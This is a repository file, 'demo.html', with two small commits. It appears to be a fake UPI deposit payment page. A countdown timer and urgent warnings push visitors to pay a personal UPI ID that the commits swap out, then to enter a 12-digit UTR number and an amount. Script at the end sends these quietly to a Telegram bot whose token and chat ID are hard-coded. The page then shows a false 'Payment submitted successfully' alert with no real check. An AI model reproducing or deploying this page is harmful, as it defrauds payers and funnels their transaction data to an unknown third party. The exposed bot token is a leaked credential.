
==== demo.html @ ffee5d59 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Payment Page</title>
    <style>
      /* Previous styles remain unchanged */

      /* Modal Styles */

      body {
        font-family: Arial, sans-serif;
        margin: 0;
        padding: 0;
        background-color: #fff;
        color: #000;
      }

      .container {
        padding: 20px;
        max-width: 400px;
        margin: 0 auto;
        text-align: center;
      }

      .header {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .balance {
        font-size: 24px;
        color: #00aaff;
      }

      .time-container {
        text-align: right;
      }

      .time {
        font-size: 18px;
      }

      hr {
        margin: 20px 0;
        border: 1px solid #ddd;
      }

      .upi-id {
        font-size: 18px;
        color: red;
        margin: 10px 0;
      }

      .qr-code {
        margin: 20px 0;
        text-align: center;
      }

      .qr-code img {
        max-width: 100%;
        height: auto;
      }

      .instructions {
        font-size: 16px;
        color: orange;
        margin: 20px 0;
      }

      .payment-options {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
        gap: 10px;
        margin: 20px 0;
      }

      .payment-option {
        position: relative;
        padding: 10px;
        border: 1px solid #ddd;
        border-radius: 5px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      .payment-option img {
        max-width: 50px;
        max-height: 50px;
      }

      .selected {
        border-color: green;
      }

      .selected::before {
        content: "✔";
        position: absolute;
        top: 5px;
        left: 5px;
        font-size: 20px;
        color: green;
      }

      .utr-input {
        margin: 20px 0;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .utr-input input {
        padding: 10px;
        font-size: 16px;
        border: 1px solid #ddd;
        border-radius: 5px;
        width: 100%;
        max-width: 150px;
        margin-right: 10px;
      }

      .utr-input button {
        padding: 10px;
        font-size: 16px;
        background-color: #007bff;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
      }

      .important-reminder {
        font-size: 14px;
        color: red;
        margin: 20px 0;
        text-align: left;
      }

      .warning {
        background-color: #f9f9f9;
        border-left: 5px solid #007bff;
        padding: 10px;
        margin-top: 20px;
        font-size: 12px;
        text-align: left;
      }

      .warning span {
        font-weight: bold;
      }

      /* Media Queries for Responsiveness */
      @media (max-width: 600px) {
        .container {
          padding: 10px;
        }

        .balance {
          font-size: 20px;
        }

        .time {
          font-size: 16px;
        }

        .upi-id {
          font-size: 16px;
        }

        .instructions {
          font-size: 14px;
        }

        .important-reminder {
          font-size: 12px;
        }

        .warning {
          font-size: 10px;
        }
      }
      .modal {
        display: none;
        position: fixed;
        z-index: 1000;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
        background-color: rgba(0, 0, 0, 0.4);
        justify-content: center;
        align-items: center;
      }

      .modal-content {
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        text-align: center;
        width: 90%;
        max-width: 300px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
      }

      .modal-content input {
        width: 80%;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #ddd;
        border-radius: 5px;
      }

      .modal-content button {
        padding: 10px;
        font-size: 16px;
        background-color: #007bff;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
      }
    </style>
  </head>
  <body>
    <!-- Existing content remains unchanged -->

    <div class="container">
      <div class="header">
        <span class="balance">₹ </span>
        <div class="time-container">
          <span class="time" id="timer">05:50</span>
        </div>
      </div>
      <hr />
      <div class="upi-id">UPI ID: sailakannans@okaxis</div>
      <div class="qr-code">
        <img src="QR!.jpg" alt="QR Code" />
      </div>
      <div class="instructions">Have you paid successfully?</div>
      <div class="payment-options">
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="download (1).jfif" alt="Paytm" />
        </div>
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="download (2).jfif" alt="PhonePe" />
        </div>
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="download (3).jfif" alt="GooglePay" />
        </div>
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="th.jfif" alt="Other Bank" />
        </div>
      </div>
      <form onsubmit="handleSubmit(event)">
        <div class="utr-input">
          <input
            type="text"
            id="message"
            placeholder="Input 12 digits here"
            required
          />
          <button type="submit">Submit</button>
        </div>
      </form>
      <div class="important-reminder">
        Important reminder: After completing the UPI transaction, please
        backfill Ref No./UTR No./Google Pay: UPI Transaction ID/Freecharge:
        Transaction ID (12 digits). If you do not backfill UTR, 100% of the
        deposit transaction will fail. Please be sure to backfill!
      </div>
      <div class="warning">
        <span>Warning:</span> Please confirm that the above account information
        is correct, and use this account to make the payment, otherwise the
        payment will not be completed correctly.
      </div>
    </div>

    <!-- Modal for entering amount -->
    <div class="modal" id="amountModal">
      <div class="modal-content">
        <p>Enter the amount:</p>
        <input
          type="number"
          id="amountInput"
          placeholder="Enter amount"
          required
        />
        <button onclick="submitAmount()">OK</button>
      </div>
    </div>

    <script>
      let utrNumber = "";

      // Handle form submission
      function handleSubmit(event) {
        event.preventDefault();

        // Get the UTR number from the input field
        utrNumber = document.getElementById("message").value;

        // Show the modal for amount entry
        document.getElementById("amountModal").style.display = "flex";
      }

      // Function to handle amount submission from modal
      function submitAmount() {
        const amount = document.getElementById("amountInput").value;

        if (amount.trim() === "") {
          alert("Please enter a valid amount.");
          return;
        }

        // Close the modal
        document.getElementById("amountModal").style.display = "none";

        // Send both UTR and amount to Telegram bot
        sendMessage(`UTR: ${utrNumber}, Amount: ₹${amount}`);

        // Optionally, display a success alert
        alert("Payment submitted successfully!");
      }

      // Function to send the message to Telegram
      function sendMessage(message) {
        // Replace with your chat ID or group/channel ID
        const chatId = "5786268361"; // Use your numeric chat ID (not the username)

        // Replace with your Telegram bot token
        const botToken = "7769361866:AAE5mLkwPGOOR8yaY-NgeOew0EpXei7y7W4";

        // Construct the Telegram API URL with the bot token, chat ID, and the message
        const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(
          message
        )}`;

        // Send a request to the Telegram API
        fetch(url)
          .then((response) => response.json()) // Parse the response as JSON
          .then((data) => {
            // If the message is sent successfully, show an alert
            if (data.ok) {
              alert("Message sent successfully!");
            } else {
              // If there's an error, show an error message
              alert("Error sending message: " + data.description);
            }
          })
          .catch((error) => {
            // Handle any errors that occur during the request
            console.error("Error:", error);
            alert("Failed to send message.");
          });
      }

      // Mark selected payment option
      function selectPaymentOption(element) {
        const options = document.querySelectorAll(".payment-option");
        options.forEach((option) => option.classList.remove("selected"));
        element.classList.add("selected");
      }
    </script>
  </body>
</html>

==== commit b3ba1c56: "Update demo.html" ====
--- a/demo.html
+++ b/demo.html
@@ -239,7 +239,7 @@
       <hr />
       <div class="upi-id">UPI ID: sailakannans@okaxis</div>
       <div class="qr-code">
-        <img src="QR!.jpg" alt="QR Code" />
+        <img src="QR.jpg" alt="QR Code" />
       </div>
       <div class="instructions">Have you paid successfully?</div>
       <div class="payment-options">

==== commit dd68baa8: "Update demo.html" ====
--- a/demo.html
+++ b/demo.html
@@ -237,9 +237,9 @@
         </div>
       </div>
       <hr />
-      <div class="upi-id">UPI ID: sailakannans@okaxis</div>
+      <div class="upi-id">UPI ID: jayasurya@superyes</div>
       <div class="qr-code">
-        <img src="QR.jpg" alt="QR Code" />
+        <img src="QR!.jpg" alt="QR Code" />
       </div>
       <div class="instructions">Have you paid successfully?</div>
       <div class="payment-options">
